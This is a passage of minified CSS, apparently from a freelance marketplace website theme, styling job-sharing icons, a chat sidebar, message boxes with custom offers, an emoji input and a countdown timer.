form{margin:0}.job-social-icons-wrapper .essb_links .essb_item a{margin-right:0;margin-bottom:10px}@media screen and (max-width:767px){.job-social-icons-wrapper .essb_links .essb_item a{margin-right:10px}}.job-social-icons-wrapper .essb_links .essb_item:last-child a{margin-bottom:0}@media screen and (max-width:767px){.job-social-icons-wrapper .essb_links .essb_item:last-child a{margin-bottom:10px;margin-right:0}}.job-social-icons-wrapper .job-favorites{margin-right:0}@media screen and (max-width:767px){.job-social-icons-wrapper .job-favorites{display:inline-block;padding:5px 10px}}.job-social-icons-wrapper .job-favorites+.easy-social-share{border-top:1px solid #e8ebf6;border-left:0;padding-left:0;padding-top:15px;margin-top:10px}@media screen and (max-width:767px){.job-social-icons-wrapper .job-favorites+.easy-social-share{margin-top:0;border-top:0;padding-top:10px;border-left:1px solid #e8ebf6;padding-left:15px}.job-social-icons-wrapper .easy-social-share{display:inline-block}}.admin-bar .job-social-icons-wrapper{top:168px}@media screen and (max-width:1024px){.admin-bar .job-social-icons-wrapper{top:187px}}@media screen and (max-width:767px){.admin-bar .job-social-icons-wrapper{top:0}}.menu-by-name-wrapper ul{list-style:none;display:flex;flex-wrap:wrap;justify-content:center;padding:0}.menu-by-name-wrapper ul li{margin-right:5px;margin-bottom:5px}.menu-by-name-wrapper ul li a{border-radius:17px;padding:10px 16px;display:inline-block;font-size:13px;font-weight:600;background:#f1f3f8;line-height:1;text-decoration:none;transition:all .3s ease-out;color:#898eb4}.menu-by-name-wrapper ul li a:hover{background:#bfc3e0;color:#454a60}.ui.dimmer.modals.visible.active{z-index:1002}.is-page-without-chat .chat-sidebar-anchor,.is-page-without-chat .chat-sidebar-container,.is-page-without-chat .chat-sidebar-minimal-container,.is-page-without-chat .message-box-wrapper{display:none!important}.chat-sidebar-anchor{z-index:1001}.chat-sidebar-anchor .chat-sidebar-anchor-icon{position:fixed;right:206px;padding:20px 5px;border-radius:.2142857143rem 0 0 .2142857143rem;cursor:pointer;background-clip:padding-box;border-left:1px solid #eaebec;box-shadow:0 5px 10px 0 rgba(18,28,144,.1);background:#fff;display:block;z-index:-1;height:64px;width:40px}.chat-sidebar-anchor .chat-sidebar-anchor-icon i{color:#5a5a5a;font-size:24px}.chat-sidebar-anchor .chat-sidebar-anchor-text{background-color:#fff;border-top-left-radius:4px;border-top-right-radius:4px;color:#333;font-size:14px;padding:8px;font-weight:700;cursor:pointer;width:210px}.is-chat-minimized .chat-sidebar-container .chat-sidebar-wrapper{display:none}.is-chat-minimized .chat-sidebar-container .chat-sidebar-anchor-icon{right:0}.is-chat-maximized.is-chat-active:not(.is-page-without-chat) #main-wrapper{padding-right:200px}.is-chat-active:not(.is-page-without-chat) .header-wrapper-full .main-content{padding-right:50px}.is-sidebar-minimalist.is-chat-active:not(.is-page-without-chat) .footer-wrapper-full .main-content,.is-sidebar-minimalist.is-chat-active:not(.is-page-without-chat) .header-wrapper-full .main-content{padding-right:60px}.is-chat-maximized.is-chat-active:not(.is-page-without-chat) .header-wrapper-full .fixed .main-content{padding-right:250px}.chat-sidebar-container{position:fixed;right:0;top:0;z-index:99;height:100%}.chat-sidebar-container .chat-sidebar-wrapper{background-clip:padding-box;background-color:#f7f8f9;border:1px solid #eaebec;box-shadow:0 1px 5px -1px rgba(0,0,0,.13);font-size:12px;line-height:18px;height:100%;display:block}.chat-sidebar-container .chat-sidebar-wrapper .chat-sidebar-content{height:100%;width:210px}.chat-sidebar-container .chat-sidebar-wrapper .chat-sidebar-notifications{display:none;text-align:center;font-size:14px;padding:20px;font-style:italic}.chat-sidebar-container .chat-sidebar-users-list{overflow-x:hidden;overflow-y:auto;height:calc(100% - 30px)}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box{padding:5px;display:flex;align-items:center;cursor:pointer;position:relative}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box:hover{background-color:#dddfe2;box-shadow:1px 0 0 #eaebed inset;text-decoration:none}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box:after{content:".";display:block;height:0;clear:both;visibility:hidden}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box .user-avatar{width:35px;height:35px;border-radius:50%;float:left}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box .user-name{float:left;margin-left:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:130px}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box .msg-unread-count{background-color:#fff;font-size:10px;padding:0 2px;border:1px solid #90949c;margin-left:5px}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box .archive-conversation{font-size:12px;color:#969696;padding:0;margin:0;line-height:0;display:none;position:absolute;right:5px;z-index:1}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box .archive-conversation i{transition:all .2s ease-in-out;padding:0;margin:0}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box .archive-conversation i:hover{color:#ff6c61;transform:scale(1.3)}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box:hover .archive-conversation{display:inline-block}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box .user-status-wrapper{margin-left:auto;color:#90949c}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box:hover .user-status-wrapper{opacity:.25}.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box .user-status-wrapper .status-icon-wrapper.offline-icon-wrapper,.chat-sidebar-container .chat-sidebar-users-list .chat-sidebar-user-box .user-status-wrapper .status-icon-wrapper.online-icon-wrapper,.chat-sidebar-minimal-container .user-status-wrapper .status-icon-wrapper.offline-icon-wrapper,.chat-sidebar-minimal-container .user-status-wrapper .status-icon-wrapper.online-icon-wrapper{width:10px;height:10px}.chat-sidebar-container .chat-sidebar-user-search{position:absolute;left:0;bottom:0;width:100%}.chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{background-clip:padding-box;background-color:#f7f8f9;border:1px solid #eaebec;box-shadow:0 1px 5px -1px rgba(0,0,0,.13);font-size:12px;line-height:18px;height:100%;display:block}.chat-sidebar-minimal-container .chat-sidebar-user-box{padding:2px 8px;cursor:pointer}.chat-sidebar-minimal-container .chat-sidebar-user-box .user-name{display:none}.chat-sidebar-minimal-container .user-status-wrapper{position:absolute;top:20px;right:0}.chat-sidebar-minimal-container .user-status-wrapper.user-profile-status-wrapper{position:initial}.chat-sidebar-minimal-container .chat-sidebar-user-search{position:absolute;left:1;bottom:0;width:100%;text-align:center;font-size:20px;padding:5px;color:#989898;background-color:#fff;cursor:pointer}.chat-sidebar-minimal-container .chat-sidebar-user-search .chat-sidebar-user-search-input{right:40px;position:absolute;top:0;font-size:12px;display:none}.chat-sidebar-minimal-container .chat-sidebar-user-search .chat-sidebar-user-search-input>input{height:31px;border-radius:4px 0 0 4px}.chat-sidebar-minimal-container .chat-sidebar-notifications{display:none;text-align:center;padding:5px;font-style:italic;max-width:48px}.message-box-container .message-box-wrapper{box-shadow:0 10px 20px 0 rgba(55,64,157,.15);position:fixed;bottom:0;width:320px;background:#fff;border:0;border-radius:3px 3px 0 0;z-index:1001}.message-box-container .message-box-wrapper.minimized{width:200px;height:40px}.message-box-container .message-box-wrapper .message-box-head{border-top-left-radius:6px;border-top-right-radius:6px;background-color:#426195;cursor:pointer;padding:7px 15px;position:relative;transition:background-color .1s}.message-box-container .message-box-wrapper.minimized .message-box-head{padding:8px 11px}.message-box-container .message-box-wrapper.minimized .message-box-head .message-box-logo-area .message-box-user-status{right:-6px;bottom:-3px}.message-box-container .message-box-wrapper.minimized .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-title-container{font-size:14px}.message-box-container .message-box-wrapper.unread .message-box-head{background-color:#20c497}.message-box-container .message-box-wrapper .message-box-head:hover{background-color:#416093}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content{display:flex;align-items:center;position:relative}.message-box-container .message-box-wrapper.unread .message-box-head .message-box-user-info-status,.message-box-container .message-box-wrapper.unread .message-box-head span.message-box-user-info-title,.message-box-container .message-box-wrapper.unread .message-box-head:hover .message-box-user-info-status,.message-box-container .message-box-wrapper.unread .message-box-head:hover span.message-box-user-info-title{color:#fff!important}.message-box-container .message-box-wrapper .message-box-logo-area{height:32px;width:32px;position:relative;flex-shrink:0}.message-box-container .message-box-body .message-box-content .message-wrapper:last-child .message-box-logo-area{display:block}.message-box-container .message-box-wrapper.minimized .message-box-logo-area{width:24px;height:24px}.message-box-container .message-box-wrapper .message-box-logo-area a:focus{outline:0;border:0}.message-box-container .message-box-wrapper .message-box-logo-area .message-box-logo-container{border-radius:50%;overflow:hidden;position:relative;width:28px;height:28px}.message-box-container .message-box-wrapper .message-box-logo-area .message-box-logo-container::after{border-radius:50%;box-shadow:inset 0 0 1px rgba(0,0,0,.2);content:"";display:inline-block;height:100%;position:absolute;right:0;top:0;width:100%}.message-box-container .message-box-wrapper .message-box-logo-area .message-box-logo-container img{display:block;-o-object-fit:cover;object-fit:cover}.message-box-container .message-box-wrapper .message-box-logo-area .message-box-user-status{bottom:4px;height:10px;right:4px;width:10px;border:2px solid #fff;border-radius:50%;position:absolute}.message-box-container .message-box-wrapper .message-box-logo-area .message-box-user-status.online{background-color:#42b72a}.message-box-container .message-box-wrapper .message-box-logo-area .message-box-user-status.offline{background-color:#ccc}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user{display:flex;justify-content:space-between;margin-left:9px;min-width:1px;line-height:1.3;flex:1 1 auto}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info{min-width:1px;display:flex;flex-direction:column;justify-content:center}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-title-container{font-size:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff;font-weight:600;min-width:0;padding-right:5px;margin-right:auto;max-width:100%}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-title,.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-title-container a{color:#fff;font-weight:600;white-space:nowrap}.message-box-container .message-box-wrapper:not(.minimized) .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-title-container:hover{text-decoration:underline}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-user .message-box-user-info .message-box-user-info-status{color:#fff;min-width:0;font-size:12px;opacity:.5}.message-box-container .message-box-wrapper.minimized .message-box-user-info-status{display:none}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-buttons{margin-left:auto;cursor:pointer;display:flex;align-items:center}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-buttons span{font-size:16px;font-weight:900;color:#fff;padding:0 5px}.message-box-close[data-position="top right"][data-tooltip]:after,.message-box-close[data-position="top right"][data-tooltip]:before{bottom:32px!important}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-buttons i{color:#fff;font-size:15px;margin-left:5px}.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-buttons i:hover{opacity:.5}.message-box-container .message-box-body .message-box-content .message-wrapper.received .message-text-content .message-custom-offer i.icon,.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-buttons i:hover,.message-box-container .message-box-wrapper .message-box-head .message-box-head-content .message-box-head-buttons span:hover,.message-box-container .message-box-wrapper.has-focus .message-box-head .message-box-head-content .message-box-head-buttons i,.message-box-container .message-box-wrapper.has-focus .message-box-head .message-box-head-content .message-box-head-buttons span{color:#20c497}#login #backtoblog,#login #nav,#login #reg_passmail,#login .forgetmenot,#login>h1,#loginform label:not(.keep-logged-in),#lostpasswordform label,#registerform label:not(.keep-logged-in):not(.tos),#resetpassform label:not([for=pw-weak]),.message-box-container .message-box-wrapper.minimized .message-box-head .message-box-head-content .message-box-head-buttons div:not(.message-box-close){display:none}.message-box-container .message-box-body .message-box-content{height:340px;font-size:14px;padding:20px 15px;overflow:auto;overflow-x:hidden;line-height:18px;letter-spacing:normal}.message-box-container .message-box-body .message-box-content .chat-no-messages-text{font-style:italic;padding:10px 5px}.message-box-container .message-box-body .message-box-content .no-results{text-align:center;border:0;padding:0;font-size:inherit}.message-box-container .message-box-body .message-box-content .multiple-messages-wrapper{display:grid;margin-top:2px}.message-box-container .message-box-body .message-box-content .message-wrapper{clear:both;display:flex}.message-box-container .message-box-body .message-box-content .message-wrapper.sent{flex-direction:row-reverse}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content{text-shadow:none;border:0;padding:7px 14px;margin:2px 0 0;min-height:22px;min-width:14px;max-width:80%;position:relative}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content a{text-decoration:underline}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .pm-parse-errors{background-color:#fff;border-radius:3px;padding:5px}.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content{background-color:#c4ffef;color:#1a604d}.message-box-container .message-box-body .message-box-content .message-wrapper.received .message-text-content{background-color:#f8f9fb;color:#454a60;border-radius:4px 15px 15px 4px}.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content{border-radius:15px 4px 4px 15px}.message-box-container .message-box-body .message-box-content .message-wrapper.received:first-child .message-text-content{border-radius:15px 15px 15px 4px}.message-box-container .message-box-body .message-box-content .message-wrapper.received:last-child .message-text-content{border-radius:4px 15px 15px 15px;margin-left:1px}.message-box-container .message-box-body .message-box-content .message-wrapper.sent:first-child .message-text-content{border-radius:15px 15px 4px 15px}.message-box-container .message-box-body .message-box-content .message-wrapper.sent:last-child .message-text-content{border-radius:15px 4px 15px 15px}.message-box-container .message-box-body .message-box-content .message-wrapper.received:only-child .message-text-content,.message-box-container .message-box-body .message-box-content .message-wrapper.sent:only-child .message-text-content{border-radius:15px}.line-clamp-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all}.message-box-container .message-box-body .message-box-content .message-wrapper.received .message-text-content.custom-offer,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content.custom-offer{max-width:100%;padding:0;border:15px;margin-bottom:7px}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer{display:flex}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer a{display:block;text-decoration:none;padding:14px 20px;font-weight:600}.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content .message-custom-offer a,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content .message-custom-offer a:hover{color:#454a60}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer-icon{padding:15px;background:#20c497;width:60px;display:flex;align-items:center;text-align:center;border-radius:15px 0 0 15px;flex-shrink:0}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .icon{width:30px;height:30px;flex-shrink:0}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .custom-offer-response{position:absolute;right:20px;bottom:0;transform:translateY(50%);z-index:2}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .custom-offer-response.ui.label{border-radius:6px;font-size:10px;font-weight:600;padding:3px 8px;line-height:1}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .custom-offer-response.offer_withdrawn,.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .custom-offer-response.widthdraw_custom_offer{color:#fff;background:#898eb4}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .custom-offer-response.decline_custom_offer,.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .custom-offer-response.offer_declined{color:#fff;background:#ff6c61}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .custom-offer-response.custom_offer_paid_new,.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .custom-offer-response.offer_accepted{color:#fff;background:#20c497}.message-box-container .message-box-body .message-box-content .message-wrapper .message-text-content .message-custom-offer .custom-offer-response.offer_expired{color:#fff;background:#898eb4}.message-box-container .message-box-body .message-box-content .message-wrapper.sent .attachment-item-content a:before,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .attachments-wrapper .attachment-item-filesize,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .attachments-wrapper .attachment-item-wrapper a:before,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .attachments-wrapper a,.message-box-container .message-box-body .message-box-content .message-wrapper.sent .message-text-content .message-custom-offer i.icon{color:#fff}.message-box-container .message-box-body .message-box-content .attachment-item-link{font-size:14px}.message-box-container .message-box-body .message-box-content .message-wrapper.received .attachments-wrapper .attachment-item-filesize{color:#000}.message-box-container .message-box-body .message-box-content .message-wrapper.received .attachments-wrapper .attachment-item-wrapper{margin-left:0}.message-box-container .message-box-body .message-box-content .message-wrapper .attachments-wrapper img{width:80px;height:80px}.message-box-container .message-box-body .message-box-content .message-wrapper .attachments-wrapper .attachment-item-content img{width:30px;height:30px}.message-box-container .message-box-body .message-box-image-attachments-content.is-image-upload-enabled.is-file-upload-enabled{position:absolute;bottom:2px;right:66px;cursor:pointer;z-index:9}.message-box-container .message-box-body .message-box-image-attachments-content.is-image-upload-enabled:not(.is-file-upload-enabled){position:absolute;bottom:2px;right:43px;cursor:pointer;z-index:9}.message-box-container .message-box-body .message-box-attachments{width:100%;border-top:1px solid #f1f2f3;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.message-box-container .message-box-body .message-box-attachments::-webkit-scrollbar{height:10px}.message-box-container .message-box-footer{min-height:16px;padding:0 10px 10px;position:relative;cursor:text;font-size:13px;line-height:16px}.message-box-container .message-box-footer :focus{outline:0}.message-box-container .message-box-footer .message-box-footer-options{position:relative;background-color:#fff;padding:8px 0;display:flex;justify-content:space-evenly}.message-box-container .message-box-footer .message-box-footer-options .option-wrapper{background-color:#f1eff0;padding:6px 8px 8px 12px;border-radius:6px;float:left;cursor:pointer}.message-box-container .message-box-footer .message-box-footer-options .option-wrapper .message-box-image-attachment-icon,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper .message-box-quick-response-icon,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper>a>i,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper>div>i,.message-box-container .message-box-footer .message-box-footer-options .option-wrapper>i{color:#000;font-size:20px}.message-box-container .message-box-footer .message-box-footer-options .option-wrapper:hover{background-color:rgba(0,0,0,.05)}.message-box-container .message-box-footer .message-box-footer-buttons .message-options-icon{color:#90949c;font-size:19px;cursor:pointer}.message-box-container .message-box-footer .message-box-footer-textarea{flex:0 0 83%}.message-box-container .message-box-footer .message-box-placeholder-container{position:relative}.message-box-container .message-box-footer .message-box-placeholder-container .message-box-placeholder-wrapper{left:10px;text-align:left;color:#90949c;position:absolute;z-index:9}.message-box-container:not(.emoji-enabled) .message-box-footer .message-box-placeholder-container .message-box-placeholder-wrapper{top:10px}.message-box-container .message-box-footer .message-box-placeholder-container .message-box-placeholder-wrapper.message-box-placeholder-content{white-space:pre-wrap}.message-box-container .message-box-footer .message-box-input-wrapper{background-color:transparent;border-left:.1px solid transparent;position:relative}.message-box-container .message-box-footer .message-box-input-wrapper .message-box-input-content{outline:0;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;white-space:pre-wrap;overflow-wrap:break-word;text-align:left;width:100%}.message-box-container:not(.emoji-enabled) .message-box-footer .message-box-input-wrapper .message-box-input-content{overflow-y:auto;overflow-x:hidden;padding:10px;background-color:#f0f2f5;border-radius:10px;min-height:2em;max-height:6em}.message-box-container .message-box-footer .message-box-footer-send-button .icons{font-size:18px;margin-left:5px;color:#90949c;cursor:pointer}.message-box-container .message-box-footer .message-box-footer-send-button .icons .minus.icon{margin-left:-5px;font-size:8px}@media only screen and (min-width:1259px){.chat-sidebar-anchor .chat-sidebar-anchor-text{display:none}}@media only screen and (max-width:1258px){.is-chat-maximized.is-chat-active:not(.is-page-without-chat) #main-wrapper{padding-right:0}.is-chat-active:not(.is-page-without-chat) .header-wrapper-full .main-content{padding-right:10px}.chat-sidebar-container{top:initial;right:30px;bottom:0;height:unset;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:0 1px 4px rgba(0,0,0,.3)}.chat-sidebar-container .chat-sidebar-wrapper .chat-sidebar-content{height:calc(40vh - 34px)}.chat-sidebar-anchor .chat-sidebar-anchor-icon{display:none}}@media only screen and (max-width:767px){.chat-sidebar-container,.chat-sidebar-minimal-container,.message-box-wrapper{display:none}.is-sidebar-minimalist.is-chat-active:not(.is-page-without-chat) #main-wrapper{padding-right:0}}@media only screen and (max-height:590px){.chat-sidebar-container .chat-sidebar-wrapper .chat-sidebar-content{height:calc(80vh - 34px)}}@media only screen and (max-height:444px){.chat-sidebar-container .chat-sidebar-wrapper .chat-sidebar-content{height:calc(100vh - 68px)}}@media screen and (min-width:1258px){.chat-sidebar-container,.chat-sidebar-minimal-container{position:fixed;right:0;top:auto;bottom:0;z-index:99;height:100%}.chat-sidebar-container .chat-sidebar-anchor-icon,.chat-sidebar-minimal-container .chat-sidebar-anchor-icon{top:105px}.chat-sidebar-container .chat-sidebar-minimal-wrapper,.chat-sidebar-container .chat-sidebar-wrapper,.chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper,.chat-sidebar-minimal-container .chat-sidebar-wrapper{padding-top:110px}.admin-bar .chat-sidebar-anchor-icon{top:137px}.admin-bar .chat-sidebar-container .chat-sidebar-wrapper,.admin-bar .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper,.fixed-header .admin-bar .chat-sidebar-container .chat-sidebar-wrapper,.fixed-header .admin-bar .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:142px}.fixed-header .chat-sidebar-anchor-icon{top:105px}.fixed-header .chat-sidebar-container .chat-sidebar-wrapper,.fixed-header .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:110px}.fixed-header .admin-bar .chat-sidebar-anchor-icon{top:137px}.fixed-top-header .chat-sidebar-anchor-icon{top:64px}.fixed-top-header .chat-sidebar-container .chat-sidebar-wrapper,.fixed-top-header .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:69px}.fixed-top-header .admin-bar .chat-sidebar-anchor-icon{top:96px}.fixed-top-header .admin-bar .chat-sidebar-container .chat-sidebar-wrapper,.fixed-top-header .admin-bar .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:101px}.fixed-bottom-header .chat-sidebar-anchor-icon{top:41px}.fixed-bottom-header .chat-sidebar-container .chat-sidebar-wrapper,.fixed-bottom-header .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:46px}.fixed-bottom-header .admin-bar .chat-sidebar-anchor-icon{top:73px}.fixed-bottom-header .admin-bar .chat-sidebar-container .chat-sidebar-wrapper,.fixed-bottom-header .admin-bar .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:78px}}.chat-sidebar-minimal-container{position:fixed;right:0;top:auto;bottom:0;z-index:99;height:100%}.chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:130px}@media only screen and (min-width:1025px){.chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:110px}}.admin-bar .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper,.fixed-header .admin-bar .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:142px}.fixed-header .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:110px}.fixed-top-header .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:69px}.fixed-top-header .admin-bar .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:101px}.fixed-bottom-header .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:46px}.fixed-bottom-header .admin-bar .chat-sidebar-minimal-container .chat-sidebar-minimal-wrapper{padding-top:78px}.emojionearea-editor,body{direction:ltr}.emojionearea-button-close,.emojionearea-button-open{font-size:19px;font-family:Icons}.emojionearea-button-open:before{content:"\f118"}.emojionearea-button-close:before{content:"\f00d"}.emojionearea .emojionearea-button,.emojionearea .emojionearea-button>div{transition:none}.message-box-container.emoji-enabled .message-box-footer{overflow-x:initial;overflow-y:initial}.emojionearea.form-control,.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea{border:0;box-shadow:none}.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea .emojionearea-editor{background-color:#f0f2f5;border-radius:10px;min-height:2em;max-height:6em;padding:8px 24px 6px 12px;word-break:break-all}.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea .emojionearea-button{top:8px;right:3px;left:auto}.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea.message-box-input-content .emojionearea-picker{white-space:normal}.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea .emojionearea-editor::-webkit-scrollbar,.message-box-container:not(.emoji-enabled) .message-box-footer .message-box-input-wrapper #message_box_input_content::-webkit-scrollbar{width:6px}.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea .emojionearea-editor::-webkit-scrollbar-track,.message-box-container:not(.emoji-enabled) .message-box-footer .message-box-input-wrapper #message_box_input_content::-webkit-scrollbar-track{border-radius:10px;border-top-left-radius:0;border-bottom-left-radius:0;background-color:#f0f2f5}.message-box-container.emoji-enabled .message-box-footer .message-box-input-wrapper .emojionearea .emojionearea-editor::-webkit-scrollbar-thumb,.message-box-container:not(.emoji-enabled) .message-box-footer .message-box-input-wrapper #message_box_input_content::-webkit-scrollbar-thumb{border-radius:10px;border-top-left-radius:0;border-bottom-left-radius:0}.thread-input .send-my-pm.emoji-enabled .wrapper-pm-to-user .form-container-pm{overflow:visible}.thread-input .send-my-pm.emoji-enabled .textarea-buttons-wrapper{right:70px}.thread-input.has-scroll .send-my-pm.emoji-enabled .textarea-buttons-wrapper{right:80px}.thread-input .send-my-pm.emoji-enabled .form-container-pm .emojionearea{border:0;box-shadow:none}.thread-input .send-my-pm.emoji-enabled .form-container-pm .emojionearea .emojionearea-editor{min-height:41px;max-height:200px;line-height:22px;box-sizing:border-box;padding:10px 100px 10px 10px}@media screen and (max-width:767px){.thread-input .send-my-pm.emoji-enabled .form-container-pm .emojionearea .emojionearea-editor{padding:5px 60px 5px 20px;background-color:#e0e1e2;border-radius:50px;min-height:30px;max-height:100px}.thread-input.has-scroll .send-my-pm.emoji-enabled .form-container-pm .emojionearea .emojionearea-editor{border-radius:6px}}.thread-input .send-my-pm.emoji-enabled .form-container-pm .emojionearea .emojionearea-button{transform:translate(-50%,-50%);top:50%;right:-10px;color:#898eb4}.order-message-form-content .emojionearea .emojionearea-button{top:7px;right:3px;left:auto}.order-message-form-content .emojionearea .emojionearea-editor{padding:6px 60px 6px 12px}.order-message-form-content .emojionearea .emojionearea-button,.order-message-form-content .ui.dropdown>.icon{color:rgba(0,0,0,.5)}.quick-response-dropdown{z-index:11}.quick-response-dropdown .delete-all-quick-responses,.quick-response-dropdown .new-quick-response,.rating label{cursor:pointer}.quick-response-dropdown .action-buttons{display:flex;align-items:flex-start}.quick-response-dropdown .action-buttons .edit.icon{font-size:12px;margin-right:0}.quick-response-dropdown .action-buttons i{transition:all .2s ease-in-out}.quick-response-dropdown .action-buttons i:hover{transform:scale(1.3)}.message-box-quick-response{position:absolute;bottom:1px;right:20px;cursor:pointer}.icon.message-box-quick-response-icon{font-size:20px}.order-message-form-content .quick-response-wrapper{position:absolute;top:22px;right:18px;left:auto}.order-message-form-content.emoji-enabled .quick-response-wrapper{right:44px}.order-message-form-content .quick-response-wrapper .quick-response-dropdown .message-box-quick-response-icon{font-size:19px}@media only screen and (max-width:385px){.textarea-buttons-wrapper .input-pm-quick-response .quick-response-wrapper .quick-response-dropdown.ui.dropdown>.menu{right:-280%!important}}.chatbox-timer.expired .flipTimer .days:after,.chatbox-timer.expired .flipTimer .digit-set,.chatbox-timer.expired .flipTimer .hours:after,.chatbox-timer.expired .flipTimer .minutes{color:#ff6c61}.chatbox-timer.expired .order-late{text-align:center;text-transform:uppercase;color:#ff6c61;margin-bottom:30px}.flipTimer{font-weight:400;text-align:center;margin:3rem 0 1rem}.flipTimer .digit-set{border:1px solid #fff}.flipTimer .digit>div.digit-top,.flipTimer .digit>div.shadow-top{background-color:#fff;border-bottom:1px solid #fff}.flipTimer .digit>div.digit-bottom,.flipTimer .digit>div.shadow-bottom{background-color:#fff}.flipTimer .days,.flipTimer .hours,.flipTimer .minutes,.flipTimer .seconds{display:inline-block;position:relative}.flipTimer .days:after,.flipTimer .hours:after,.flipTimer .minutes:after{content:":";position:absolute;top:0}.contentTimer{text-align:center;text-transform:uppercase;margin:1rem 0 2rem}.contentTimer>span{display:inline-block}@media only screen and (max-width:991px){.contentTimer{padding-bottom:15px}.days,.hours,.minutes{padding-right:13px;padding-left:auto}span.day,span.hour{margin-left:3px;margin-right:auto}span.hour{margin-left:42px}span.min,span.sec{margin-left:37px;margin-right:auto}span.sec{margin-left:38px}}@media only screen and (max-width:767px){.contentTimer{padding-bottom:15px}.flipTimer{font-size:42px;line-height:47px;height:49px;padding-left:3px;padding-right:auto}.flipTimer .digit-set{width:42px}.flipTimer .digit>div.shadow-bottom{width:23px}.flipTimer .digit>div.shadow-top{width:44px}.contentTimer>span{width:94px}span.day,span.hour,span.min,span.sec{margin-left:0;margin-right:auto;font-size:10px}span.sec{margin-left:3px}.days,.hours,.minutes{padding-right:0;padding-left:auto}}@media only screen and 